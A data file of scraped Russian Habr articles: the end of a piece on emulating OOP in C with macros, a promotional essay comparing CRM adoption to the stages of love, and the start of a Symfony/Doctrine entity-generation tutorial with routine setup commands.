typedef struct Fruit Fruit;
struct Fruit {
OBJECT(Fruit)
char *name;
};
Fruit *New_Fruit(char *name) {
Fruit *fruit = malloc(sizeof(Fruit));
INIT_OBJECT(fruit, Fruit);
fruit->name = name;
return fruit;
}
void Del_Fruit(Fruit *fruit) {
free(fruit);
}
```
И тогда нам незамедлительно прилетает от компилятора:
```
c_inheritance.c: In function ‘New_Fruit’:
c_inheritance.c:77:24: error: ‘Fruit_Repr’ undeclared (first use in this function)
77 | INIT_OBJECT(fruit, Fruit);
| ^~~~~
<...>
c_inheritance.c:77:24: error: ‘Fruit_Str’ undeclared (first use in this function)
77 | INIT_OBJECT(fruit, Fruit);
| ^~~~~
```
Очень удобно!
А в чем же здесь стреляние по ногам? - спросите вы. Раз уж все так клево, почему бы не применить это в промышленной разработке?
Во-первых, в команде вас будут считать наркоманом.
Во-вторых, даже если не будут, то скорость программы снизится. А Си используют как раз для того, чтобы эту скорость приобрести, и часто за нее приходится платить дублированием кода и избеганием абстракций. И несмотря на то, что компиляторы нынче супер-оптимизирующие, ассемблерный выхлоп из "ООП"-кода и кода с парой простых функций `Person_Print()` и `Bird_Print()` даже с `-O3` будет различаться в полтора-два раза (не в пользу первого).
Посему данная статья носит исключительно информационный характер, а никак не рекомендательный.
**UPD** Читатели справедливо заметили, что небезопасно использовать буфер фиксированного размера (`char buf[80]`), который я взял для упрощения кода. В реальной жизни, конечно, стоит выделять буфер по размеру финальной строки:
```
size_t size = snprintf(NULL, 0, "%s ...", foo, ...);
char *buf = malloc(size + 1);
if (buf == NULL) {
return 1;
}
sprintf(buf, "%s ...", foo, ...);
/* ... */
free(buf);
``` | https://habr.com/ru/post/673270/ | null | ru | null |
# 5 этапов внедрения CRM-системы. Увлекательно о важном
Психолог Джед Деймонд выделил пять этапов развития любви: влюбленность, сближение, разочарование, преодоление кризиса и построение прочных, конструктивных отношений.

Очень похоже на то, как обычно внедряется CRM, — подумали мы. Вспомнили, что в комментариях к нашему предыдущему обзору вы спрашивали, когда же ждать «котегов на главной». И решили, что так тому и быть. Пусть будет пост про CRM, любовь и котиков. А уж на главной или нет – решать нашим читателям :)
Предисловие
===========
Истории внедрения CRM-систем бывают очень драматичными. Со своими страстями, провалами и маленькими трагедиями. Именно поэтому сначала мы хотели сравнить этот процесс с пятью стадиями принятия неизбежного (по мотивам теории Элизабет Кюблер-Росс). Но потом позитивное видение ситуации взяло верх. В конечном счете, автоматизация и оптимизация работы компании – это созидательная сила, а не болезнь или смерть. Либидо, а не мортидо.
Итак, выстраивание отношений с CRM-системой – как история любви. «Все счастливые похожи друг на друга (ну, почти!), каждая несчастливая — несчастлива по-своему».
Не всегда все проходит гладко, отношения требуют работы, как любят говорить психологи, — но конец, по идее, должен быть счастливым. Каждое такое внедрение уникально и неповторимо, как и история развития человеческих взаимоотношений. И хотя похожих историй нет — есть определенные правила, каноны, по которым обычно эти отношения развиваются.
Первый этап – влюбленность
--------------------------
```
«Все началось не со зла. Все началось как игра»
```
> Влюбленность — это время проекции всех ваших желаний и надежд на вашего партнера, когда в вас говорит не разум, а гормоны эндорфин и окситоцин. Партнер видится идеальным созданием без единого недостатка. Вы думаете, что он всегда будет выполнять любое ваше желание, верите в каждое сказанное им слово и грезите о вечной любви, отвергая любой обоснованный скептицизм.

**Эта история может начаться, например, так:**
«Компания Б. делала бизнес на строительных материалах с 1998 года. Руководство ставило цели, а сотрудники их достигали: совершали промахи, добивались успехов. Штат со времени основания разросся с двух до пятидесяти трех человек, каждый поодиночке разбирался в десятках вопросов, реализовывал персональные проекты. При этом время от времени проявлялся один недостаток, – хаотическое брожение увеличившегося, но не структурированного коллектива. Вроде и работники на местах, вроде и обязанности понятные, закрепленные должностными инструкциями… Но даже отдельные совместные задачи становились бесконтрольными, а иногда забывались. Что уж говорить о проектах, где требовалось решать сотни взаимосвязанных задач.
И вот Анатолий Ефремович, владелец фирмы, услышал от зама по коммерции про некую систему управления, пусть будет SingleBasket, — которой заинтересовался. В названии присутствовали непонятные сокращения CRM+ERP+BPM, но продвинутый сотрудник их разъяснил:
**CRM** – управление взаимоотношениями с клиентами;
**ERP** – управление ресурсами предприятия;
**BPM** – управление рабочими процессами компании.
Он красноречиво описал потенциал по структурированию бизнеса, объяснил путь улучшения финансовых показателей. Увлеченный перспективой, Анатолий Ефремович принимает стратегическое решение кардинально изменить жизнь своего предприятия».
---
Не важно, как именно они узнают друг о друге впервые. Чаще всего, действительно, именно руководитель, владелец или инвестор компании клиента решает, что «вот сейчас мы сделаем это – и сразу заживем!»
*«Мы будем жить и петь по-новому»*
Важно не первое знакомство, а то, что будет потом. Влюбленность, как известно, лишает некоторой доли критического мышления. Очарование новым объектом желания затмевает разум и не дает возможности оценить размеры будущего счастья или предстоящих бедствий, спланировать перспективу.
На этом этапе клиент может совершить некоторые свойственные влюбленным милые ошибки:
**1) «Он самый лучший, мама» или «Вот установим CRM – и сразу увеличим прибыль на 300%, а продажи – на 200%».**
Не стоит переоценивать своего «партнера» или наделять качествами сказочного героя.
CRM – инструмент, позволяющий систематизировать данные, автоматизировать рутинные операции, координировать работу сотрудников, легко идентифицировать клиентов и историю общения с ними, оптимизировать процессы компании.
Этот инструмент увеличит прибыль и продажи, только если его правильно выбрать и отладить.
**2) «Как он может не нравиться!» или заблуждение о том, что все сотрудники с радостью воспримут переход на CRM.**
На самом деле, нужно быть готовым к тому, что работники компании будут протестовать или игнорировать новую систему — по разным причинам.
Даже самые активные привыкли работать в своем стиле и темпе. Стереотипы взрослых людей ломаются сложно. Часто менеджеры продаж противятся внедрению CRM просто потому, что они «уже ведут свою табличку клиентов в Excel и им так удобней». Что касается ленивых, то им в принципе не выгодна прозрачная система, потому что тогда сложнее будет играть в «Веселую ферму» или постить фото котиков (опять они!) в фэйсбуке в перерывах между служебными делами.
**3) «Если вся моя родня будет ей не рада, то пеняйте на себя…»**
Ссора с семьей из-за объекта любви будет ошибкой. В данном случае семьей смело можно считать коллектив компании.
Для эффективного внедрения CRM необходима слаженная целенаправленная работа всех участников процесса. Поэтому с первых дней сотрудников надо мотивировать, убеждать в необходимости новой системы работы. Тут же стоить назначить ответственного за внедрение. Человека, который будет контролировать, чтобы все сотрудники начали пользоваться CRM.
**4) «Может быть, ты будешь ждать, а может быть, и нет – дело твое…»**
Недостаточное внимание к объекту любви. Когда руководитель отстраняется от выбора, планирования и активного внедрения CRM.
А ведь именно он лучше всех знает всю кухню и все бизнес-процессы. Несмотря на назначение ~~крайнего~~ ответственного по CRM, босс должен уделять внимание внедрению на всех его этапах, мотивируя и вдохновляя сотрудников своим примером.
**5) То, что в народе называется «повестись на демо-версию».**
Решить, что система настолько хороша, что и бесплатная версия или демо-версия решит все проблемы компании.
Есть случаи, когда бесплатная версия может удовлетворить влюбленного, то есть покупателя. Но обычно, как это бывает со всеми демо-версиями, это работает только на начальном этапе. По мере роста бизнеса возрастает необходимость расширить и углубить. Поэтому бюджет внедрения CRM надо продумывать уже на этой первой стадии. И на ней же надо определить, подходит ли тебе вендор, его условия и поддержка.
**6) «В любовь – как в омут, с головой».**
На практике это желание, «не задуряясь» анализом ситуации в компании, «по-быстрому» установить CRM. А там все само пойдет — как пойдет.
Такой подход и в любви приведет к тому, что будет немножечко больно. Что уж говорить о бизнесе.
Мы советуем нашим клиентам начинать автоматизацию такими простыми действиями:
a) Четко, желательно в цифрах, сформулировать цель внедрения CRM.
Можно использовать как количественные показатели, так и временные. Не надо писать много. Достаточно самого главного. Если не сможете выразить цель в цифрах — не сможете ее достичь.
Сделать работу удобнее — это не цель, а хотелка. Сократить принятие нового заказа до 1 минуты — вот это настоящая цель.
b) Составить список факторов, которые будут принципиально влиять на достижение этой цели.
c) Написать мини-план внедрения.
Ваш план должен соответствовать правилам:
— постепенно;
— непрерывно;
— по нарастающей.
Только так! Не бегите покупать кольцо с бриллиантом, если раньше вы встречались с девушками только на парах по программированию. Нужен опыт встреч, общения, ссор и примирений. Эмоция «облома» — это самый страшный яд замедленного действия.
d) Мы не отговариваем вас быть «влюбленным». Будьте! Будьте влюбленным – и не старайтесь предусмотреть ВСЕХ тонкостей в своем плане. Потому что сделать это невозможно. Не удавалось еще никому. Всегда вы что-то не предусмотрите и это нормально. Бояться не надо. Окончательное понимание приходит только с практикой.
А еще ошибкой будет слишком затягивать переход на следующий этап. Действуйте. Just do it.
Второй этап – официальное начало отношений
------------------------------------------
```
«Они женились долго и счастливо и умерли в один день»
```
> Любовь становится крепче, и свидания сменяет официальное совместное проживание. Вы узнаете друг друга гораздо ближе, начинаете влиять на все аспекты жизни партнера. Время единения и радости. Вы чувствуете себя защищенным, желанным. И полагаете, что точно нашли именно своего человека, что это, как говорится, судьба и что вы никогда не усомнитесь в этом. Вероятно появление детей, которое может стать настоящим испытанием для юной пары.
~~Постятся фото со свадьбы~~ Рассылаются радостные пресс-релизы о модернизации компании. А в это время надо было бы продумывать «брачный контракт».
Значение автоматизации для бизнеса трудно переоценить. Это подготовка платформы для дальнейшего скачка, роста продуктивности и работы коллектива компании. Проект по внедрению CRM, ERP, BPM должен быть грамотно организован и продуман.
Ничто так не укрепляет брак, как брачный контракт. Это же касается и внедрения автоматизации в компании. Составление плана автоматизации требует участия обеих сторон – и компании-клиента, и вендора.
**Мы (Webproduction) поступаем так:**
1) На данном этапе мы уже получили от клиента общий план — его видение проекта (его цели и идеи их достижения);
2) Далее мы формируем документ по внедрению.
Этот документ становится главным на данном этапе. Его цель – описать в целом и при этом достаточно подробно те изменения, которые необходимо достичь.
Это серьезный подготовительный этап, на котором обе стороны:
* сверяют свое понимание предстоящего внедрения;
* определяют оптимальную схему управления в системе компании;
* выявляют узкие места и оптимизируют схему бизнес-процессов.
3) Наш сотрудник выступает шафером на свадьбе – инструктором, который «через руки и сердца клиента» обеспечивает внедрение системы.
4) Мы выбираем первый блок и начинаем с него.
Он должен соответствовать требованиям: важно, полезно, можно сделать быстро.
**Здесь очень распространённая ошибка** — желание получить сразу все прелести семейной жизни. Не просто жениться, но сразу и побольше детишек нарожать. И помолвка, и свадьба, и именины с крестинами до кучи.
А в нашем случае такой стратегический промах — внедрение CRM сразу во всех направлениях и подразделениях, только все и сразу, здесь и сейчас. Или хорошо – или никак.
Но хорошо получается только если постепенно, вдумчиво и неспеша.
Конечно, современные CRM-системы уже давно переросли границы отделов продаж: они охватывают работу маркетинговых служб, бухгалтерские и юридические вопросы и согласования, склад, логистику, HR-отдел, управление производством и службу поддержки. И называются обычно сложнее – одним словом из трех букв уже не обойдешься.
Это, конечно, некий идеал – полная интегрированная автоматизированная эко-система компании. Это вершина, к которой надо стремиться, как в браке, так и в работе. Но так просто и сразу эта вершина не покоряется.
Поэтому важна постепенность. «Намерака», как говорят японцы, обозначая плавное, но уверенное движение катаной.
Определение текущей цели – сбор информации – план – тестирование – обучение – перенос данных / начало эксплуатации. Сначала в одном блоке. Потом анализ, нахождение ошибок и узких мест. Дальнейшее планирование, переход к следующему блоку. Это похоже на комплексное лечение организма компании. Продуманное и без шоковой терапии.
Чтобы внедрение происходило максимально гладко, вендор и клиент определяют точку начала эксплуатации. Например, точкой может быть тот день, когда сотрудники начинают отправлять письма и звонить только через CRM. Это самый простой вариант — и легко достижимый. Как только эта точка пройдена — можно переходить к следующей. Внедрение все новых и новых возможностей CRM должно происходить поэтапно, чтобы сотрудникам проще было осваивать и привыкать к продукту.
Начинается неизбежная «притирка в браке».
Третий этап – разочарование
---------------------------
```
«Любовная лодка разбилась о быт»
```
> Первые трудности, переходящие в крушение наивных надежд на безграничное счастье. Это этап, когда появляется ощущение, что чувства безвозвратно гаснут. Поведение партнера начинает раздражать. Хочется взять перерыв в отношениях. Либо вообще признать, что это был не ваш человек. Зачем так мучить себя и того, с кем когда-то было хорошо…

Почему происходит разочарование?
Потому что мы сталкиваемся с трудностями или проблемами, которых мы не ожидали в отношениях с «этим идеальным созданием»:
**1. Ссоры и непонимание между партнером и вашими родными.**
«Кто бы она ни была, — она мне, сынок, уже не нравится». Обратное тоже верно – вспомните анекдоты про тещу и вечный женский плач про свекровь.
В контексте CRM это — неприятие вашими сотрудниками новой системы работы. А иногда просто игнорирование или даже откровенный саботаж.
По опыту, активнее всего внедрению CRM сопротивляются те, кто чего-то не доделывает на рабочем месте, посредственно работает или имеет личную выгоду от того, что нет строгих инструментов контроля.
В таких случаях компания может придумать свои правила для поощрения использования CRM. Например, разрешать не выполнять те задачи, которых нет в системе, даже если их поставил сам CEO за чашечкой кофе. Не внес задачу – можно игнорировать. Или нет сделки в CRM – нет за нее оплаты. Конечно, это уже крайние меры и хорошо бы до них не доводить. Продумать систему мотивации сотрудников, способы ее реализации и контроля – это важная задача босса.
**2. Неумение партнеров договориться о разделении обязанностей.**
«Я тут как женщина, а не как термометр»
Каждый участник команды должен понимать меру своего участия и ответственности в новой системе. Сотрудникам нужно время, чтобы привыкнуть к системе, освоиться в ней, адаптироваться к нужному режиму. Руководителю очень важно относиться с пониманием к тому, что притирка необходима. Претензии и склоки губят любой брак. Тотальный контроль и массовые репрессии за то, что кто-то не справляется с CRM, пользы не принесут.
Однако, игнорировать бездействие своих подчиненных тоже не стоит. Необходимо обучение, мотивация (выше уже говорили об этом) и помощь ответственного за внедрение CRM лица, руководителя и вендора. Всегда лучше не просто требовать, а объяснить, чего хочешь и почему. Работники должны понять структуру, логику, связи и механизм работы CRM. Для этого важно первичное обучение от вендора.
**3. «Учиться, учиться и еще раз учиться»**
Искусству любви, вернее, умению любить в браке надо неустанно учиться, хотя в школах и университетах этому и не учат.
В случае с CRM все проще – сотрудников надо обучать работе с ней, и в этом поможет вендор.
Без комплексного обучения сотрудников, внедрение CRM останется неумелым тыканьем и мыканьем новичка в безуспешном поиске «точки G».
Помимо изначального обучения, должно быть и совершенствование навыков любви к CRM внутри самой компании.
Тут помогут и секс-игрушки (использование дополнительных фичей CRM в ежедневной работе), и ролевые игры (построение здоровой конкуренции между сотрудниками с помощью агрегирования данных о их работе и вывешивания показателей для всеобщего обозрения). В общем, тут есть где развернуться порочной фантазии руководителя (важно не перегнуть палку и не превратить игровой хлыст с розовым помпомчиком в банальную и неприятную плётку, бич погонщика).
Чем больше различные фишки и возможности CRM интегрируются в обычный ход работы сотрудника – тем быстрее и полнее будет его обучение.
Это, конечно, вызовет протесты… Но тяжело в учении – легко в бою. А без боя новые сегменты рынка не освоить и кусок конъюнктурного пирога у конкурентов не отвоевать.
**4. «Ой, всё!»**
Некоторые моменты в распределении прав и обязанностей в семье просто невозможно учесть даже в брачном контракте. И плюс к этому – растущее недоверие между партнерами.
Кто будет мыть посуду? Почему не тот, кто готовит? Хорошо, пусть не тот. Но почему тогда, если готовит один, а моет посуду другой, — то посуды после ужина остается в три раза больше, чем когда готовит и моет один и тот же человек?!
Конфликт интересов в разных подразделениях компании может вызвать серьезную проблему с внедрением CRM. По идее, у всех сотрудников должна быть одна цель: повышение прибыли и рентабельности компании. Но часто личные и групповые стремления противоречат корпоративным. В этих условиях, из-за разницы в целях разных отделов, часть информации может «теряться», запаздывать или утаиваться. В финансовых компаниях, например, такое часто бывает между трейдерским отделом и бэк-офисом.
В случае с посудой проблема решается покупкой посудомоечной машины.
В корпоративном конфликте недостатки функционирования CRM можно устранить, используя ее же преимущества. Все данные о работе компании должны быть постепенно централизованы и доступны для всех сотрудников, которым эта информация необходима для принятия решения. Комплексные, универсальные CRM (те самые, которые CRM+ERP+BPM) помогают справляться с этой задачей. Такие системы обеспечивают полную автоматизацию всех информационных потоков фирмы.
Отметим важное. Здесь мы не рассматриваем необходимость возведения «китайской стены» между отделами. Этого могут требовать интересы клиента, сохранность инсайдерской информации или регулятор рынка. Это частные случаи, происходящие например, в крупных финансовых компаниях между инвестиционными и брокерскими подразделениями. Тут, конечно, подход совсем другой. Иногда муж по долгу службы не может рассказать жене, чем занимался на работе, но это не недоверие, и все всё понимают.
**5. Ошибки, допущенные на прошлых этапах.**
«Что ж я дура-то такая была! Ведь видела ж! Но надеялась, что само рассосется».
Здесь и корректное внесение данных, и отсутствие бэкапов и единообразия в базе данных, и непродуманная интеграция с другими системами, и хранение разных ~~яиц~~ данных в разных корзинах, и отсроченное внесение оперативной информации в систему компании.
В решении семейных конфликтов может помочь психотерапевт (вендор, у которого можно заказать аудит бизнес-процессов, — например, у Webproduction есть [такая услуга](https://webproduction.ua/blog/crm-audit)) или мудрый близкий человек (Помните сотрудника, которого мы выбрали ответственным за внедрение? Да, это таки он!).
Сотрудник, ответственный за внедрение, может стать и внутренним аудитором тонких мест в работе CRM, и коучером для всей остальной команды, и контролером исполнительности других сотрудников. Он может контактировать с вендором, обучаться сам и затем обучать остальной коллектив, следить за тем, чтобы все понимали и пользовались CRM, собирать фидбек и решать возникающие вопросы и нестыковки с компанией-поставщиком CRM.
Как бы там ни было, кризис разрешается сообща.
Четвертый этап – преодоление кризиса и переход к высокой любви
--------------------------------------------------------------
```
«Любовь как хорошее вино – с годами крепче, выдержаннее и богаче на вкус»
```
> Понимание сути того, что на третьем этапе вызывало боль и конфликт: вы осознаете те иллюзии и старые травмы, которые вы проецировали на своего любимого. Перед вами предстает не тот, кого вы представляли и хотели иметь рядом с собой, а именно живой реальный человек. Вы понимаете и принимаете все достоинства и недостатки партнера. Вы исцеляете друг друга и переходите в стадию так называемой высокой любви.
Здесь надо отметить, что Джед Деймонд называл свою концепцию не просто «Пять стадий любви», но добавлял – «и почему многие останавливаются на третьей».
Итак, внедрение CRM может натолкнуться на кризис, временную потерю производительности, увеличение расходов, раздрай в коллективе, а заодно и потерю интереса и поддержки со стороны руководителя.
Бывает так, что развод неминуем. Есть несколько золотых правил совместимости партнеров в браке. Они должны быть совместимы по возрасту в пределах 10 лет плюс-минус, по культурно-интеллектуальному уровню и по внутренним сексуальным и этическим нормам (источник не помню, простите).
Возможно, была выбрана не та CRM или не тот ее поставщик. Система может не соответствовать задачам и целям предприятия, может быть слишком простой или слишком сложной, слишком дорогой в обслуживании или недостаточно функциональной. Возможно, вендор не дает вам необходимую поддержку. Тогда стоит «развестись» и найти свою CRM-систему.
**Во всех других случаях временные трудности остаются позади.**
Раньше подчиненные видели в CRM новую прихоть босса, головную боль, которая будет отнимать у них время и силы и отвлекать от основной работы. Или инструмент недоверия со стороны руководства, контроля в мелочах. Старые, опытные сотрудники протестовали или пытались пассивно бастовать из-за того, что у них отнимают ощущение их значимости, экспертизы, заставляя «переучиваться» и делать все по-другому, не так, как они привыкли и делали это уже много лет.
Однако удобство пользование CRM, избавление от тягостной рутины и увеличение скорости выполнения рабочих операций со временем само дало толчок к тому, чтобы кардинально изменить мнение команды о новой системе.
Они могли также говорить о том, что «это дурацкое» CRM «не подходило» под их конкретную схему продаж или отражение операций реализации услуг или как-то там еще. Но со временем и опытом использования пришло понимание: важно не впихнуть схему работы в CRM, а получить ресурс для упорядочивания и упрощения процесса обработки информации. Чтобы потом быстро получать ее в нужный момент времени.
Конечно, мы сейчас скромно умолчали о вашем титаническом вкладе как босса в разъяснение того, как важна и полезна новая система, как ускоряет она работу, как упрощает взаимодействие с другими сотрудниками и подразделениями, как подчеркивает достоинства сотрудника как профессионала (если он профессионал), не давая утечь личному результату в общий поток KPI. Сколько слез, пота и бессонных ночей вы потратили на разработку системы мотивации и контроль над выполнением плана внедрения. :) Но мы-то с вами знаем. Вы стремились и достигли. Вы знаете все достоинства и недостатки системы и неустанно работаете над ее совершенствованием. А эти бедные ребята из Webproduction у вас на быстром наборе в любое время дня и ночи.
Вы уже видите первые результаты нового образа жизни. Вы уже попрощались с вашими ленивыми любителями серфить и постить (прощайте, котики!). Уже поняли, что потеря звездного сотрудника не так страшна, как ее малюют, потому что система учит работать всех так, как работают лучшие. Вы уже не боитесь. Вы смотрите бесслезными глазами в темное и в то же время такое светлое будущее. Вы уже пережили депрессию и сатори в один и тот же отчетный период. Вас не удивить. Вы верите цифрам. А цифры говорят о том, что продажи растут, а прибыль увеличивается. И вас уже не обмануть и не запутать. Вы знаете дао CMR. Вы верите лишь вашему бухгалтеру.
Пятый этап – осознание настоящей силы пары и использование ее для изменения мира к лучшему
------------------------------------------------------------------------------------------
```
«Мы будем петь и смеяться, как дети,
Среди упорной борьбы и труда,
Ведь мы такими родились на свете,
Что не сдаемся нигде и никогда»
```
> С пониманием того, что вы научились преодолевать ваши разногласия и нашли глубокую, прочную связь в своих отношениях, приходит понимание, что у вас двоих есть силы, чтобы изменить что-то в этом мире. Не только уживаться вдвоем, но и жить вдвоем ради общего дела. Работать вдвоем, писать, творить — что угодно. И, когда вы начнете работать и думать как единое целое, преодолев все этапы, вы уже сможете со 100%-ной точностью сказать: «Это мой человек».

Сотрудники компании начинают свой день с чистки зубов, после чего заходят в свой кабинет удаленного рабочего места через мобильное приложение. Они уже не мыслят нормальной жизни без CRM. Это также естественно, как фэйсбук или котики, — говорят они (привет, котики!).
Интерфейс каждого настроен в соответствии с его целями, задачами и настроениями. Это часть его личной самореализации в работе.
Люди вовлечены в совершенствование работы CRM, делятся между собой лайфхаками.
На основании данных CRM создаются не только отчеты, но и доклады для проф. конференций. Диаграммы, графики и отчеты дают возможность получить новую кредитную линию на выгодных условиях – ваши кредиторы и инвесторы впечатлены вашей экспертизой.
Благодаря CRM отдел реализации получает возможность не просто ускорить и качественно улучшить общение с клиентами и продажи, но и составлять действенные планы. Отдел рекламы и маркетинга на основании этих данных прогнозирует будущие акции, распродажи и рекламные кампании. Сервисный отдел помогает менеджерам отдела реализации отследить весь цикл взаимоотношений с клиентом, наладить послепродажное общение и проводить дополнительные и новые продажи. Все подразделения функционируют слаженно и эффективно. Команда начинает работать как единый организм, меняя к лучшему не только показатели компании, но и рынок в целом.
Если все пять этапов пройдены и они прошли через сердце и душу всех и каждого, если вы смогли преодолеть косность старого стиля руководства и стереотипность мышления подчиненных, если начали использовать все возможности CRM, то все преимущества и выгоды автоматизации уже оценены, а все сомнения остались позади. Начинается освоение новых вершин и горизонтов, без отвлечения на проволочки, рутину, без потерю времени на повторяющиеся процедуры.
**Компания в целом и все ее сотрудники начинают жить и творить в CRM:**
— планировать свой рабочий день, получать от неё напоминания о делах, делать через нее звонки и помнить благодаря ей о совещаниях, митингах и других важностях;
— помнить обо всех особенностях клиентов, используя их профили в системе, сохраняя все контакты, реквизиты и документы, информацию о днях рождения и имена детей;
— видеть по каждому клиенту всю переписку, всю истории общения, все взлеты и падения, все отказы и все точки заинтересованности, хранить записи общения с клиентом;
— отслеживать свои результаты и знать, что нужно сделать, в чем ты преуспел и за что можешь ждать поощрения;
— давать коллегам возможность сделать свою часть работы, чтобы клиент остался доволен общением с компанией и с конкретным сотрудником лично;
— делать свое дело, становиться лучше, вынуждая и саму CRM развиваться и становиться лучше/проще/удобнее.
Помните наш пример в начале статьи? Анатолия Ефремовича, боровшегося с «самодурами» неструктуризированной команды компании?!
«Построенная на скорости и качестве исполнения задач бонусная система стимулировала даже тех, кто не был лучшим. Работники, выполнявшие задачи в рамках ролевых стандартов, зарабатывали виртуальные накопительные баллы, которые каждую финансовую неделю превращались во вполне реальные премии. За первые три месяца после старта предприятие покинули люди, которые не захотели меняться. Место освободилось для продвинутых и продуктивных игроков. А у компании с внедрением системы CRM+ERP+BPM ~~OneBox~~ SingleBasket словно открылось второе дыхание.
Предприятие, которым единолично управлял Анатолий Ефремович, преобразилось. Лучшие стали практическим эталоном, каркас стандартов трансформировался в процедуры планирования нагрузки сотрудников и отделов. Уход первых перестал быть угрозой компании, а их достижения – нормой поведения, закрепленной в виде KPI – индикаторов достижения результатов».
Это и есть счастливый финал нашей истории любви.
После этого можно приступать к полноценной работе.
Ура!

Спасибо, что дочитали до конца! | https://habr.com/ru/post/326322/ | null | ru | null |
# Джентльменский набор Doctrine 2 для Symfony 3.3.6: Создание сущности, ассоциации и рекурсивные связи

Доброго дня, читатель!
### Что мы будем делать с вами по ходу чтения статьи
* Создадим простые сущности
* Немного поговорим об ORM аннотациях
* Реализуем ассоциации:
1. Двунаправленные связи Один к Одному
2. Двунаправленные связи Один ко Многим
3. Двунаправленные связи Многие ко Многим
4. Рекурсивные связи
* Поиграемся этими сущностями с помощью фикстур
### Кому интересна будет статья:
Читателю будет интересно, если он уже достаточно хорошо ориентируется в Symfony — уже был сделан хотя бы один простенький проект. Интерес к этой информации я встречал и у продвинутых разработчиков, так что и им можно будет пройтись «по диагонали». Собственно статья и пишется как ответ на частые вопросы ребят, с которыми я работаю. Теперь я смогу просто кидать им ссылку на эту статью.
### Создание сущности
**Буду все консольные команды писать в манере, как если Composer не установлен в системе.**
Установим для начала Symfony:
```
# Не забудьте на этом этапе указать верные пароль и логин для базы данных.
php composer.phar create-project symfony/framework-standard-edition ./gentlemans_set "v3.3.6"
# Переходим в папку проекта после установки
cd gentlemans_set/
# Запускаем создание базы данных
php bin/console doctrine:database:create
```
Кто как привык, но я не люблю писать собственноручно много кода. Если есть возможность использовать автогенерацию чего либо в Symfony, то я ее использую и вам советую, так как это минимизация человеческого фактора, да и просто разгружает ваш ум. Сгенерируем две простенькие сущности через консольные команды Symfony:
```
# Создаем сущность User
php bin/console doctrine:generate:entity --entity=AppBundle:User --fields="username:string(127) password:string(127)" -q
# Создаем сущность Product
php bin/console doctrine:generate:entity --entity=AppBundle:Product --fields="name:string(127) description:text" -q
```
В результате у нас создались два класса сущности:
* src/AppBundle/Entity/Product.php
* src/AppBundle/Entity/User.php
И два класса репозиториев для соответствующих сущностей:
* src/AppBundle/Repository/ProductRepository.php
* src/AppBundle/Repository/UserRepository.php
Прежде чем перейдем к созданию структуры базы данных по этим сущностям, рассмотрим сами сущности. А именно аннотации в них. Полагаю, что большинство моих читателей уже хорошо понимает эту тему, но, все-таки, пройдусь по паре моментов.
**Сущность src/AppBundle/Entity/Product.php сразу после генерации:**
```
// ...
/**
* Product
*
* @ORM\Table(name="product")
* @ORM\Entity(repositoryClass="AppBundle\Repository\ProductRepository")
*/
class Product
{
/**
* @var int
*
* @ORM\Column(name="id", type="integer")
* @ORM\Id
* @ORM\GeneratedValue(strategy="AUTO")
*/
private $id;
/**
* @var string
*
* @ORM\Column(name="name", type="string", length=127)
*/
private $name;
// ...
```
Проверяем какой будет создан SQL запрос для создания структуры базы данных:
```
php bin/console doctrine:schema:create --dump-sql
CREATE TABLE user (id INT AUTO_INCREMENT NOT NULL, username VARCHAR(127) NOT NULL, password VARCHAR(127) NOT NULL, PRIMARY KEY(id)) DEFAULT CHARACTER SET utf8 COLLATE utf8_unicode_ci ENGINE = InnoDB;
CREATE TABLE product (id INT AUTO_INCREMENT NOT NULL, name VARCHAR(127) NOT NULL, description LONGTEXT NOT NULL, PRIMARY KEY(id)) DEFAULT CHARACTER SET utf8 COLLATE utf8_unicode_ci ENGINE = InnoDB;
```
В результате генерации сущности создается избыточные аннотации и на данном этапе сущность будет иметь абсолютно такое же поведение, если мы сократим аннотации до варианта:
**Почищенный вариант**
```
// src/AppBundle/Entity/Product.php
// ...
/**
* @ORM\Entity(repositoryClass="AppBundle\Repository\ProductRepository")
*/
class Product
{
/**
* @var int
*
* @ORM\Column(type="integer")
* @ORM\Id
* @ORM\GeneratedValue(strategy="AUTO")
*/
private $id;
/**
* @var string
*
* @ORM\Column(type="string", length=127)
*/
private $name;
// ...
```
Проверяем какой будет создан SQL запрос для создания структуры базы данных и видим в точности тот же результат:
```
php bin/console doctrine:schema:create --dump-sql
CREATE TABLE user (id INT AUTO_INCREMENT NOT NULL, username VARCHAR(127) NOT NULL, password VARCHAR(127) NOT NULL, PRIMARY KEY(id)) DEFAULT CHARACTER SET utf8 COLLATE utf8_unicode_ci ENGINE = InnoDB;
CREATE TABLE product (id INT AUTO_INCREMENT NOT NULL, name VARCHAR(127) NOT NULL, description LONGTEXT NOT NULL, PRIMARY KEY(id)) DEFAULT CHARACTER SET utf8 COLLATE utf8_unicode_ci ENGINE = InnoDB;
```
На что я хотел обратить внимание приводя такой пример? В подавляющем
большинстве случаев мы создаем структуру базы данных автоматически используя при этом сущность как образец. Я удалил все части аннотаций, где явно указывалось как назвать таблицу для этой сущности и как назвать каждое из полей. Эти конфигурационные данные нужны только когда мы работаем с уже существующей базой данных и, по какому-то стечению обстоятельств, имена полей не соответствуют наименованию свойств в сущности. Если же их не указывать, то Doctrine назовет таблицу в соответствии с именем класса сущности, и поля назовет в соответствии с наименованием свойств сущности. И это правильный подход, так как это разработка по пути наименьшего удивления — имена полей в базе данных совпадают со свойствами сущности и при этом нет какой-то третьей стороны, которая на это влияет и может «удивить».
Но вы скажете, что мы тогда лишаемся уровня абстракции и при каждом рефакторинге сущности нам придется обновлять и структуры баз данных. Ответом на это, будет: как ни крути, но неисправленное расхождение названий свойств сущности и полей в базе данных в результате рефакторинга — это лишний пункт в копилку [технического долга проекта](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%B4%D0%BE%D0%BB%D0%B3).
Утрирую ситуацию: по прошествую пары лет, когда ваш проект разросся до мирового масштаба и вы уже разнесли базу данных по целому облаку серверов, чтобы справляться с непосильной нагрузкой, вы можете обнаружить в базе данных таблицу с именем 'this\_may\_work' и полями: 'id', 'foo', 'bar' и 'some\_field\_2'. Оправдание, что в сопоставленной сущности названия имеют более глубокий смысл, окажется несущественным.
Запускаем генерацию структуры базы данных:
```
php bin/console doctrine:schema:create
```
Теперь у нас есть две сущности, сопоставленные с созданными таблицами в базе данных. Мы можем создавать их экземпляры, сохранять в базе данных, а потом производить выборку из базы данных. Для демонстрации создания экземпляров сущностей в этой статье я решил использовать фикстуры, а выборку буду демонстрировать в методах репозиториев сущностей. Репозитории сущностей у нас уже имеются, а механизма работы с фикстурными данными у нас еще нет.
### Устанавливаем фикстуры
